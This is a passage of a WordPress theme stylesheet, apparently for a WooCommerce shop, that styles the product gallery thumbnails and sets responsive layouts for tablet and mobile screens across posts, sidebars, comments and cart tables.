  list-style: none;
  float: left;
  cursor: pointer;
}
.product .images .flex-control-thumbs img {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  filter: alpha(opacity=50);
}
.product .images .flex-control-thumbs img.flex-active,
.product .images .flex-control-thumbs img:hover {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.product .images img {
  display: block;
}
.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
  width: 33.3333%;
}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
  width: 25%;
}
.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
  width: 20%;
}
.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 1em;
  right: 1em;
  z-index: 99;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
a.woocommerce-product-gallery__trigger {
  text-decoration: none;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: -1em;
  right: calc(50px - 1em);
  display: block;
  height: 2em;
  width: 2em;
  z-index: 99;
  text-align: center;
  text-indent: -999px;
  overflow: hidden;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  background-color: #333333;
  color: #ffffff;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
  background-color: #1781ae;
  border-color: #1781ae;
  color: #ffffff;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
  font: normal normal normal 1em/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  content: "\f00e";
  line-height: 2;
  text-indent: 0;
}
.woocommerce-product-gallery .flex-control-thumbs {
  margin: 0;
  padding: 0;
  display: inline-block;
  width: 100%;
}
.woocommerce-product-gallery .flex-control-thumbs img {
  width: 100%;
}
@media only screen and (max-width: 1400px) {
  body .rev_slider_wrapper .tparrows {
    right: 5%;
    left: auto !important;
    -webkit-transform: matrix(1, 0, 0, 1, 0, -215) !important;
    transform: matrix(1, 0, 0, 1, 0, -215) !important;
  }
  body .rev_slider_wrapper .caption-slider {
    position: relative;
    left: 10%;
    padding-right: 15%;
  }
}
@media only screen and (max-width: 1110px) {
  body .site-topbar .topbar-nav .menu-extras li.search-box .search-field {
    width: 150px;
  }
  body .site-topbar .topbar-text ul li {
    padding: 0 20px;
  }
  body .site-header-classic .navigator .menu li,
  body .site-header-sticky .navigator .menu li {
    margin-right: 10px;
    margin-left: 10px;
  }
  body .site-header-classic .navigator .menu li:before,
  body .site-header-sticky .navigator .menu li:before {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  body .site-topbar {
    display: none;
  }
  body .rev_slider_wrapper .tparrows {
    display: none;
  }
  body .rev_slider .button {
    height: auto !important;
  }
  body h2 {
    font-size: 1.8rem;
  }
}
/** Tablet Portrait **/
@media only screen and (min-width: 768px) and (max-width: 992px) {
  body.sliding-desktop-off a[data-target="off-canvas-right"] {
    display: block;
  }
  body.sidebar-left .main-sidebar,
  body.sidebar-right .main-sidebar {
    float: none;
    margin-top: 80px;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.sidebar-left #main-content,
  body.sidebar-right #main-content {
    float: none;
    width: 100%;
  }
  body [data-grid][data-columns="2"] .post,
  body [data-grid-normal][data-columns="2"] .post,
  body [data-grid][data-columns="3"] .post,
  body [data-grid-normal][data-columns="3"] .post,
  body [data-grid][data-columns="4"] .post,
  body [data-grid-normal][data-columns="4"] .post,
  body [data-grid][data-columns="5"] .post,
  body [data-grid-normal][data-columns="5"] .post,
  body [data-grid][data-columns="2"] .project,
  body [data-grid-normal][data-columns="2"] .project,
  body [data-grid][data-columns="3"] .project,
  body [data-grid-normal][data-columns="3"] .project,
  body [data-grid][data-columns="4"] .project,
  body [data-grid-normal][data-columns="4"] .project,
  body [data-grid][data-columns="5"] .project,
  body [data-grid-normal][data-columns="5"] .project,
  body [data-grid][data-columns="2"] .product,
  body [data-grid-normal][data-columns="2"] .product,
  body [data-grid][data-columns="3"] .product,
  body [data-grid-normal][data-columns="3"] .product,
  body [data-grid][data-columns="4"] .product,
  body [data-grid-normal][data-columns="4"] .product,
  body [data-grid][data-columns="5"] .product,
  body [data-grid-normal][data-columns="5"] .product {
    width: 33.3333333%;
  }
  body h1 {
    font-size: 2rem;
  }
  body h2 {
    font-size: 1.8rem;
  }
  body .site-header-classic .navigator .menu,
  body .site-header-sticky .navigator .menu {
    display: none;
  }
  body .row {
    margin-bottom: 0 !important;
  }
  body .row .columns.columns-1,
  body .row .columns.columns-2,
  body .row .columns.columns-3,
  body .row .columns.columns-4,
  body .row .columns.columns-5,
  body .row .columns.columns-6,
  body .row .columns.columns-7,
  body .row .columns.columns-8,
  body .row .columns.columns-9,
  body .row .columns.columns-10,
  body .row .columns.columns-11,
  body .row .columns.columns-12 {
    width: 100%;
    float: none;
  }
  body .row .columns.columns-1 input,
  body .row .columns.columns-2 input,
  body .row .columns.columns-3 input,
  body .row .columns.columns-4 input,
  body .row .columns.columns-5 input,
  body .row .columns.columns-6 input,
  body .row .columns.columns-7 input,
  body .row .columns.columns-8 input,
  body .row .columns.columns-9 input,
  body .row .columns.columns-10 input,
  body .row .columns.columns-11 input,
  body .row .columns.columns-12 input,
  body .row .columns.columns-1 select,
  body .row .columns.columns-2 select,
  body .row .columns.columns-3 select,
  body .row .columns.columns-4 select,
  body .row .columns.columns-5 select,
  body .row .columns.columns-6 select,
  body .row .columns.columns-7 select,
  body .row .columns.columns-8 select,
  body .row .columns.columns-9 select,
  body .row .columns.columns-10 select,
  body .row .columns.columns-11 select,
  body .row .columns.columns-12 select,
  body .row .columns.columns-1 textarea,
  body .row .columns.columns-2 textarea,
  body .row .columns.columns-3 textarea,
  body .row .columns.columns-4 textarea,
  body .row .columns.columns-5 textarea,
  body .row .columns.columns-6 textarea,
  body .row .columns.columns-7 textarea,
  body .row .columns.columns-8 textarea,
  body .row .columns.columns-9 textarea,
  body .row .columns.columns-10 textarea,
  body .row .columns.columns-11 textarea,
  body .row .columns.columns-12 textarea {
    width: 100%;
    margin-bottom: 30px;
  }
  body.blog-medium .post.has-post-thumbnail .post-boxed {
    padding: 0;
  }
}
/** Tablet Landscape **/
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  body.sidebar-left [data-grid][data-columns="2"] .post,
  body.sidebar-right [data-grid][data-columns="2"] .post,
  body.sidebar-left [data-grid-normal][data-columns="2"] .post,
  body.sidebar-right [data-grid-normal][data-columns="2"] .post,
  body.sidebar-left [data-grid][data-columns="3"] .post,
  body.sidebar-right [data-grid][data-columns="3"] .post,
  body.sidebar-left [data-grid-normal][data-columns="3"] .post,
  body.sidebar-right [data-grid-normal][data-columns="3"] .post,
  body.sidebar-left [data-grid][data-columns="4"] .post,
  body.sidebar-right [data-grid][data-columns="4"] .post,
  body.sidebar-left [data-grid-normal][data-columns="4"] .post,
  body.sidebar-right [data-grid-normal][data-columns="4"] .post,
  body.sidebar-left [data-grid][data-columns="5"] .post,
  body.sidebar-right [data-grid][data-columns="5"] .post,
  body.sidebar-left [data-grid-normal][data-columns="5"] .post,
  body.sidebar-right [data-grid-normal][data-columns="5"] .post,
  body.sidebar-left [data-grid][data-columns="2"] .project,
  body.sidebar-right [data-grid][data-columns="2"] .project,
  body.sidebar-left [data-grid-normal][data-columns="2"] .project,
  body.sidebar-right [data-grid-normal][data-columns="2"] .project,
  body.sidebar-left [data-grid][data-columns="3"] .project,
  body.sidebar-right [data-grid][data-columns="3"] .project,
  body.sidebar-left [data-grid-normal][data-columns="3"] .project,
  body.sidebar-right [data-grid-normal][data-columns="3"] .project,
  body.sidebar-left [data-grid][data-columns="4"] .project,
  body.sidebar-right [data-grid][data-columns="4"] .project,
  body.sidebar-left [data-grid-normal][data-columns="4"] .project,
  body.sidebar-right [data-grid-normal][data-columns="4"] .project,
  body.sidebar-left [data-grid][data-columns="5"] .project,
  body.sidebar-right [data-grid][data-columns="5"] .project,
  body.sidebar-left [data-grid-normal][data-columns="5"] .project,
  body.sidebar-right [data-grid-normal][data-columns="5"] .project,
  body.sidebar-left [data-grid][data-columns="2"] .product,
  body.sidebar-right [data-grid][data-columns="2"] .product,
  body.sidebar-left [data-grid-normal][data-columns="2"] .product,
  body.sidebar-right [data-grid-normal][data-columns="2"] .product,
  body.sidebar-left [data-grid][data-columns="3"] .product,
  body.sidebar-right [data-grid][data-columns="3"] .product,
  body.sidebar-left [data-grid-normal][data-columns="3"] .product,
  body.sidebar-right [data-grid-normal][data-columns="3"] .product,
  body.sidebar-left [data-grid][data-columns="4"] .product,
  body.sidebar-right [data-grid][data-columns="4"] .product,
  body.sidebar-left [data-grid-normal][data-columns="4"] .product,
  body.sidebar-right [data-grid-normal][data-columns="4"] .product,
  body.sidebar-left [data-grid][data-columns="5"] .product,
  body.sidebar-right [data-grid][data-columns="5"] .product,
  body.sidebar-left [data-grid-normal][data-columns="5"] .product,
  body.sidebar-right [data-grid-normal][data-columns="5"] .product {
    width: 50%;
  }
  body h1 {
    font-size: 2rem;
  }
  body h2 {
    font-size: 1.8rem;
  }
  body .site-content .content-header.content-header-center .wrap-inner {
    width: 100%;
  }
  body.blog-medium .post.has-post-thumbnail .post-boxed {
    padding: 0;
  }
}
/** Mobile Portrait **/
@media only screen and (min-width: 320px) and (max-width: 544px) {
  body [data-grid][data-columns="2"] .post,
  body [data-grid-normal][data-columns="2"] .post,
  body [data-grid][data-columns="3"] .post,
  body [data-grid-normal][data-columns="3"] .post,
  body [data-grid][data-columns="4"] .post,
  body [data-grid-normal][data-columns="4"] .post,
  body [data-grid][data-columns="5"] .post,
  body [data-grid-normal][data-columns="5"] .post,
  body [data-grid][data-columns="2"] .project,
  body [data-grid-normal][data-columns="2"] .project,
  body [data-grid][data-columns="3"] .project,
  body [data-grid-normal][data-columns="3"] .project,
  body [data-grid][data-columns="4"] .project,
  body [data-grid-normal][data-columns="4"] .project,
  body [data-grid][data-columns="5"] .project,
  body [data-grid-normal][data-columns="5"] .project,
  body [data-grid][data-columns="2"] .product,
  body [data-grid-normal][data-columns="2"] .product,
  body [data-grid][data-columns="3"] .product,
  body [data-grid-normal][data-columns="3"] .product,
  body [data-grid][data-columns="4"] .product,
  body [data-grid-normal][data-columns="4"] .product,
  body [data-grid][data-columns="5"] .product,
  body [data-grid-normal][data-columns="5"] .product {
    width: 100%;
  }
  body.sidebar-left .main-sidebar,
  body.sidebar-right .main-sidebar {
    float: none;
    margin-top: 80px;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.sidebar-left #main-content,
  body.sidebar-right #main-content {
    float: none;
    width: 100%;
  }
  body.blog-medium .post.has-post-thumbnail .post-image {
    float: none;
    margin: 0;
    width: 100%;
  }
  body.blog-medium .post.has-post-thumbnail .post-boxed {
    padding: 40px 0 0 0;
  }
  body .site-topbar .topbar-text {
    text-align: left;
    font-size: 14px;
  }
  body .site-topbar .topbar-text ul li {
    margin: 0 5px 15px;
    text-align: left;
  }
  body .site-topbar .topbar-text ul li:last-child {
    margin-right: 0;
  }
  body .site-topbar .topbar-text ul li:first-child {
    margin-left: 0;
  }
  body .site-topbar .topbar-text ul li i {
    display: none;
  }
  body .site-header-classic .navigator .social-icons,
  body .site-header-sticky .navigator .social-icons {
    display: none;
  }
  body .site-header-classic.header-brand-left .header-brand,
  body .site-header-sticky.header-brand-left .header-brand,
  body .site-header-classic.header-brand-center .header-brand,
  body .site-header-sticky.header-brand-center .header-brand {
    text-align: left;
    float: left;
    position: static;
    -webkit-transform: translateX(0) translateY(0);
    -moz-transform: translateX(0) translateY(0);
    -ms-transform: translateX(0) translateY(0);
    -o-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
}
/** Mobile Landscape **/
@media only screen and (min-width: 544px) and (max-width: 768px) {
  body.sidebar-left .main-sidebar,
  body.sidebar-right .main-sidebar {
    float: none;
    margin-top: 80px;
    width: 100%;
    padding-right: 0;
    padding-left: 0;
  }
  body.sidebar-left #main-content,
  body.sidebar-right #main-content {
    float: none;
    width: 100%;
  }
  body [data-grid][data-columns="2"] .post,
  body [data-grid-normal][data-columns="2"] .post,
  body [data-grid][data-columns="3"] .post,
  body [data-grid-normal][data-columns="3"] .post,
  body [data-grid][data-columns="4"] .post,
  body [data-grid-normal][data-columns="4"] .post,
  body [data-grid][data-columns="5"] .post,
  body [data-grid-normal][data-columns="5"] .post,
  body [data-grid][data-columns="2"] .project,
  body [data-grid-normal][data-columns="2"] .project,
  body [data-grid][data-columns="3"] .project,
  body [data-grid-normal][data-columns="3"] .project,
  body [data-grid][data-columns="4"] .project,
  body [data-grid-normal][data-columns="4"] .project,
  body [data-grid][data-columns="5"] .project,
  body [data-grid-normal][data-columns="5"] .project,
  body [data-grid][data-columns="2"] .product,
  body [data-grid-normal][data-columns="2"] .product,
  body [data-grid][data-columns="3"] .product,
  body [data-grid-normal][data-columns="3"] .product,
  body [data-grid][data-columns="4"] .product,
  body [data-grid-normal][data-columns="4"] .product,
  body [data-grid][data-columns="5"] .product,
  body [data-grid-normal][data-columns="5"] .product {
    width: 50%;
  }
  body.blog-medium .post.has-post-thumbnail .post-image {
    float: none;
    margin: 0;
    width: 100%;
  }
  body.blog-medium .post.has-post-thumbnail .post-boxed {
    padding: 40px 0 0 0;
  }
  body.single-nproject.project-gallery-left .content-inner .project-content,
  body.single-nproject.project-gallery-right .content-inner .project-content,
  body.single-nproject.project-gallery-left .content-inner .project-gallery,
  body.single-nproject.project-gallery-right .content-inner .project-gallery {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 782px) {
  body.admin-bar .site-header-sticky {
    top: 46px;
  }
}
@media only screen and (max-width: 600px) {
  body.admin-bar .site-header-sticky {
    top: 0;
  }
}
@media only screen and (max-width: 768px) {
  body.sliding-desktop-off a[data-target="off-canvas-right"] {
    display: block;
  }
  body .featured-box {
    margin-top: 0 !important;
    padding: 20px !important;
  }
  body.single-post.sidebar-none .main-content .content .post {
    width: 100%;
  }
  body.single-post .related-posts .list-posts .post {
    width: 50%;
    margin-bottom: 50px;
  }
  body.single-nproject.project-gallery-left .content-inner .project-content,
  body.single-nproject.project-gallery-right .content-inner .project-content,
  body.single-nproject.project-gallery-left .content-inner .project-gallery,
  body.single-nproject.project-gallery-right .content-inner .project-gallery {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 50px;
  }
  body .site-header-classic .navigator .menu,
  body .site-header-sticky .navigator .menu {
    display: none;
  }
  body h1 {
    font-size: 2rem;
  }
  body h2 {
    font-size: 1.8rem;
  }
  body .text-right {
    text-align: inherit;
  }
  body .site-content .content-header.content-header-inline .wrap-inner {
    width: 100%;
    max-width: 100%;
    padding: 30px;
  }
  body .site-content .content-header.content-header-inline .down-arrow {
    display: none;
  }
  body .site-content .content-header .page-title-inner {
    font-size: 1.8rem;
  }
  body .site-footer .footer-widgets aside[data-width="1"],
  body .site-footer .footer-widgets aside[data-width="2"],
  body .site-footer .footer-widgets aside[data-width="3"],
  body .site-footer .footer-widgets aside[data-width="4"],
  body .site-footer .footer-widgets aside[data-width="5"],
  body .site-footer .footer-widgets aside[data-width="6"],
  body .site-footer .footer-widgets aside[data-width="7"],
  body .site-footer .footer-widgets aside[data-width="8"],
  body .site-footer .footer-widgets aside[data-width="9"],
  body .site-footer .footer-widgets aside[data-width="10"],
  body .site-footer .footer-widgets aside[data-width="11"],
  body .site-footer .footer-widgets aside[data-width="12"] {
    width: 100%;
    margin-bottom: 50px;
  }
  body .site-footer .footer-widgets aside[data-width="1"]:last-child,
  body .site-footer .footer-widgets aside[data-width="2"]:last-child,
  body .site-footer .footer-widgets aside[data-width="3"]:last-child,
  body .site-footer .footer-widgets aside[data-width="4"]:last-child,
  body .site-footer .footer-widgets aside[data-width="5"]:last-child,
  body .site-footer .footer-widgets aside[data-width="6"]:last-child,
  body .site-footer .footer-widgets aside[data-width="7"]:last-child,
  body .site-footer .footer-widgets aside[data-width="8"]:last-child,
  body .site-footer .footer-widgets aside[data-width="9"]:last-child,
  body .site-footer .footer-widgets aside[data-width="10"]:last-child,
  body .site-footer .footer-widgets aside[data-width="11"]:last-child,
  body .site-footer .footer-widgets aside[data-width="12"]:last-child {
    margin-bottom: 0;
  }
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="1"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="2"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="3"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="4"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="5"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="6"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="7"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="8"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="9"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="10"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="11"],
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="12"] {
    width: 100%;
    margin-bottom: 50px;
  }
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="1"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="2"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="3"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="4"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="5"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="6"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="7"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="8"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="9"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="10"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="11"]:last-child,
  body .content-bottom-widgets .content-bottom-aside-wrap aside[data-width="12"]:last-child {
    margin-bottom: 0;
  }
  body .projects-filter ul {
    border: none;
  }
  body .projects-filter ul li {
    display: block;
    margin: 0;
  }
  body .projects-filter ul li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  body .projects-filter ul li a:after {
    display: none;
  }
  body .row {
    margin-bottom: 0 !important;
  }
  body .row .columns.columns-1,
  body .row .columns.columns-2,
  body .row .columns.columns-3,
  body .row .columns.columns-4,
  body .row .columns.columns-5,
  body .row .columns.columns-6,
  body .row .columns.columns-7,
  body .row .columns.columns-8,
  body .row .columns.columns-9,
  body .row .columns.columns-10,
  body .row .columns.columns-11,
  body .row .columns.columns-12 {
    width: 100%;
    float: none;
  }
  body .row .columns.columns-1 input,
  body .row .columns.columns-2 input,
  body .row .columns.columns-3 input,
  body .row .columns.columns-4 input,
  body .row .columns.columns-5 input,
  body .row .columns.columns-6 input,
  body .row .columns.columns-7 input,
  body .row .columns.columns-8 input,
  body .row .columns.columns-9 input,
  body .row .columns.columns-10 input,
  body .row .columns.columns-11 input,
  body .row .columns.columns-12 input,
  body .row .columns.columns-1 select,
  body .row .columns.columns-2 select,
  body .row .columns.columns-3 select,
  body .row .columns.columns-4 select,
  body .row .columns.columns-5 select,
  body .row .columns.columns-6 select,
  body .row .columns.columns-7 select,
  body .row .columns.columns-8 select,
  body .row .columns.columns-9 select,
  body .row .columns.columns-10 select,
  body .row .columns.columns-11 select,
  body .row .columns.columns-12 select,
  body .row .columns.columns-1 textarea,
  body .row .columns.columns-2 textarea,
  body .row .columns.columns-3 textarea,
  body .row .columns.columns-4 textarea,
  body .row .columns.columns-5 textarea,
  body .row .columns.columns-6 textarea,
  body .row .columns.columns-7 textarea,
  body .row .columns.columns-8 textarea,
  body .row .columns.columns-9 textarea,
  body .row .columns.columns-10 textarea,
  body .row .columns.columns-11 textarea,
  body .row .columns.columns-12 textarea {
    width: 100%;
    margin-bottom: 30px;
  }
  body.blog-medium .post.has-post-thumbnail .post-image {
    margin: 0 0 30px;
    float: none;
    width: 100%;
  }
  body.single-nproject .content-inner,
  body.single-post .post-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  body.single-post .has-post-thumbnail .post-inner .post-thumbnail {
    margin-left: -30px;
    margin-right: -30px;
  }
  body.blog-medium .post-left,
  body.blog-large .post-left,
  body.single-post .post-left {
    float: none;
    width: 100%;
    margin: 0 0 20px 0;
    text-align: left;
  }
  body.blog-medium .post-left .post-author,
  body.blog-large .post-left .post-author,
  body.single-post .post-left .post-author {
    display: inline;
    padding: 0;
    border: none;
    vertical-align: middle;
  }
  body.blog-medium .post-left .post-author img,
  body.blog-large .post-left .post-author img,
  body.single-post .post-left .post-author img {
    width: 32px;
    margin: 0 5px 0 0;
    vertical-align: middle;
  }
  body.blog-medium .post-left .post-author span,
  body.blog-large .post-left .post-author span,
  body.single-post .post-left .post-author span {
    display: inline;
  }
  body.blog-medium .post-left .post-date,
  body.blog-large .post-left .post-date,
  body.single-post .post-left .post-date {
    display: inline;
    vertical-align: middle;
    padding: 0;
  }
  body.blog-medium .post-left .post-date span.post-day,
  body.blog-large .post-left .post-date span.post-day,
  body.single-post .post-left .post-date span.post-day {
    display: inline;
    font-size: 1rem;
    font-weight: normal;
  }
  body.blog-medium .post-right,
  body.blog-large .post-right,
  body.single-post .post-right {
    overflow: visible;
  }
  body.blog-medium .post-header .post-title,
  body.blog-large .post-header .post-title,
  body.single-post .post-header .post-title {
    font-size: 1.5rem;
  }
  body.blog-medium .post-left-bottom,
  body.blog-large .post-left-bottom,
  body.single-post .post-left-bottom {
    position: static;
    width: 100%;
    margin-bottom: 30px;
  }
  body.blog-medium .post-left-bottom .social-share-wrap,
  body.blog-large .post-left-bottom .social-share-wrap,
  body.single-post .post-left-bottom .social-share-wrap {
    display: table;
    table-layout: fixed;
    width: 100%;
  }
  body.blog-medium .post-left-bottom .social-share-wrap li,
  body.blog-large .post-left-bottom .social-share-wrap li,
  body.single-post .post-left-bottom .social-share-wrap li {
    display: table-cell;
    margin: 0;
  }
  body.woocommerce .product .images,
  body.woocommerce .product .summary,
  body.woocommerce .product .woocommerce-tabs .wc-tab,
  body.woocommerce .product .woocommerce-tabs .tabs {
    float: none;
    padding: 0;
    width: 100%;
  }
  body.woocommerce .product .images,
  body.woocommerce .product .woocommerce-tabs .tabs {
    margin-bottom: 50px;
  }
  body.woocommerce .product .summary {
    padding: 50px;
  }
  body .comments-area .comment-list .children {
    padding: 30px 15px;
    margin-top: 30px;
    background: rgba(0, 0, 0, 0.03);
  }
  body .comments-area .comment-list .children:before,
  body .comments-area .comment-list .children:after {
    display: none;
  }
  body .comments-area .comment-list .comment-body .avatar {
    width: 32px;
    margin-right: 15px;
  }
  body .comments-area .comment-list .comment-body .comment-content {
    overflow: visible;
    clear: both;
    margin-top: 20px;
  }
  body .comments-area .comment-list .comment-body .comment-metadata a.comment-edit-link {
    display: none;
  }
  body .comments-area .comment-list .comment-body .reply {
    margin-left: 0;
    margin-top: 5px;
  }
  body .comments-area .comment-respond #commentform p {
    float: none;
    padding: 0;
    margin: 0 0 30px 0;
    width: 100%;
  }
  body .comments-area .comment-respond #commentform p.form-submit input {
    width: 100%;
  }
  body .content-header {
    padding: 200px 0 150px;
  }
  body .site-content .breadcrumbs .down-arrow {
    display: none;
  }
  body #site .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading {
    background: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
  }
  body #site .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title {
    background: transparent;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
  }
  body #site .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-panel-title a {
    color: inherit;
    padding: 20px 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
  }
  body #site .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
    color: rgba(0, 0, 0, 0.5);
  }
  body #site .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    padding: 50px 0 !important;
  }
  body #site .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container {
    padding: 10px 30px;
  }
  body #site .blog-shortcode .blog-entries .blog-grid .post .post-boxed .post-header {
    display: block;
  }
  body #site .blog-shortcode .blog-entries .blog-grid .post .post-boxed .post-header .post-date {
    width: auto;
    height: auto;
    border: none;
    display: block;
  }
  body #site .blog-shortcode .blog-entries .blog-grid .post .post-boxed .post-header .post-date span {
    display: inline;
    font-size: 1rem;
  }
  body #site .blog-shortcode .blog-entries .blog-grid .post .post-boxed .post-header .post-title {
    padding: 0;
    font-size: 1.125rem;
  }
  body #site .blog-shortcode .blog-entries .blog-grid .post .post-boxed .post-content-show {
    display: none;
  }
  body #site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post a {
    display: block;
  }
  body #site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post a .post-image {
    width: 100px;
    float: left;
    margin: 30px;
  }
  body #site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post a .post-boxed {
    padding: 30px 30px 30px 0;
    width: auto;
    overflow: hidden;
  }
  body #site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post a .post-boxed .post-header .post-title {
    font-size: 1.125rem;
  }
  body #site .iconlist.iconlist-icon-large,
  body #site .iconlist.iconlist-icon-xlarge {
    display: block;
  }
  body #site .iconlist.iconlist-icon-large li,
  body #site .iconlist.iconlist-icon-xlarge li {
    display: block;
    margin-bottom: 40px;
  }
  body #site .iconlist.iconlist-icon-large li:after,
  body #site .iconlist.iconlist-icon-xlarge li:after,
  body #site .iconlist.iconlist-icon-large li:before,
  body #site .iconlist.iconlist-icon-xlarge li:before {
    display: none;
  }
  body #site .iconlist.iconlist-icon-large li:last-child,
  body #site .iconlist.iconlist-icon-xlarge li:last-child {
    margin-bottom: 0;
  }
  body #site .testimonial {
    display: block;
  }
  body #site .testimonial .testimonial-author {
    padding: 0 0 20px 20px;
  }
  body .gr-btn .button {
    margin: 0;
  }
  body .gr-btn li {
    display: block;
    padding: 0;
    border: none;
    margin-bottom: 20px;
    text-align: center;
  }
  body .gr-btn li:last-child {
    margin-bottom: 0;
  }
  body .woocommerce .cart-collaterals,
  body .woocommerce > form {
    width: 100%;
    float: none;
    padding: 20px 0;
  }
  body .woocommerce .woocommerce-checkout #customer_details,
  body .woocommerce .woocommerce-checkout #order_review_heading,
  body .woocommerce .woocommerce-checkout #order_review {
    width: 100%;
    float: none;
    padding-right: 0;
  }
  body table.shop_table_responsive tbody th,
  body table.shop_table_responsive thead,
  body table.shop_table_responsive tr td.product-thumbnail:before,
  body table.wishlist_table tbody th,
  body table.wishlist_table thead,
  body table.wishlist_table tr td.product-thumbnail:before {
    display: none;
  }
  body table.shop_table_responsive tr td,
  body table.wishlist_table tr td {
    display: block;
    clear: both;
    overflow: hidden;
  }
  body table.shop_table_responsive tr td:not(.product-quantity) {
    text-align: right;
  }
  body table.shop_table_responsive tr.bundle-products td:not(.product-quantity) {
    text-align: left;
  }
  body table.wishlist_table tr td:not(.product-quantity) {
    text-align: left;
  }
  body table.shop_table_responsive tr td:before {
    content: attr(data-title) ": ";
    font-weight: 600;
    float: left;
    color: #222;
  }
  body table.shop_table_responsive tr.bundle-products td:before {
    display: none;
  }
  body table.shop_table_responsive tr td.product-remove:before,
  body table.shop_table_responsive tr td.actions:before,
  body table.wishlist_table tr td.product-remove:before,
  body table.wishlist_table tr td.actions:before {
    content: '';
  }
  body table.shop_table_responsive tr td.product-thumbnail,
  body table.wishlist_table tr td.product-thumbnail {
    text-align: center;
  }
  body table.shop_table_responsive .product-quantity .quantity {
    float: right;
  }
  body .woocommerce .shop_table .actions .coupon {
    display: block;
    margin: 0;
  }
  body .woocommerce .shop_table .actions .coupon input {
    width: 100%;
    margin: 10px 0 !important;
  }
  body .woocommerce .shop_table .actions {
    text-align: left;
  }
  body .woocommerce .shop_table .product-name {
    width: 100%;
    max-width: 100%;
  }
  body .woocommerce .shop_table .product-subtotal {
    padding-right: 15px;
  }
  body .woocommerce .shop_table .product-thumbnail,
  body .woocommerce .shop_table .product-remove {
    width: 100%;
  }
}
@media only screen and (max-width: 544px) {
  body.single-post .related-posts .list-posts .post {
    width: 100%;
    margin-bottom: 50px;
  }
}
#site .wpb_image_grid ul {
  margin: 0 -15px;
}
#site .wpb_image_grid ul:after {
  clear: both;
  content: "";
  display: table;
}
#site .wpb_image_grid ul li {
  float: left;
  width: 25%;
  padding: 0 15px;
  margin: 0 0 30px 0;
}
#site .wpb_image_grid ul li a {
  display: block;
  position: relative;
}
#site .wpb_image_grid ul li a:after {
